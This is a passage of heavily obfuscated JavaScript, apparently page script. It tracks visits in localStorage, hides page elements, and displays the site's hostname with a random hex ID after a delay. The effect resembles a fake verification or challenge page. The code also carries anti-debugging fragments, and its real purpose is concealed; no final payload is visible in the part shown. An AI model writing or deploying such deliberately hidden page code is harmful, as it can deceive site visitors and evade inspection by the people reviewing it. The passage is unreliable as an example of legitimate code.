,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return 